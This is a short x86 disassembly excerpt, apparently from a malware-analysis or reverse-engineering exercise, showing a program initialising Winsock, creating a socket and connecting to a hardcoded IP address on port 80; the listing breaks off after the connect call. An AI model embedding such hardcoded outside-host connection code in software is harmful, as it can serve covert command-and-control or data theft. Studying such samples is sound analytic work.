 call sub_402420
add esp, 0Ch
lea edx, [ebp+WSAData]
push edx ; lpWSAData
push 202h ; wVersionRequested
call ds:WSAStartup
test eax, eax
jz short loc_40136D
loc_40136D: ; protocol
push 0
push 1 ; type
push 2 ; af
call ds:socket
mov [ebp+s], eax
cmp [ebp+s], 0FFFFFFFFh
jnz short loc_401392
loc_401392: ; "155.64.16.51"
push offset cp
call ds:inet_addr
mov dword ptr [ebp+name.sa_data+2], eax
mov eax, 2
mov [ebp+name.sa_family], ax
push 50h ; hostshort
call ds:htons
mov word ptr [ebp+name.sa_data], ax
push 10h ; namelen
lea ecx, [ebp+name]
push ecx ; name
mov edx, [ebp+s]
push edx ; s
call ds:connect
test eax, eax
jge short loc_4013E2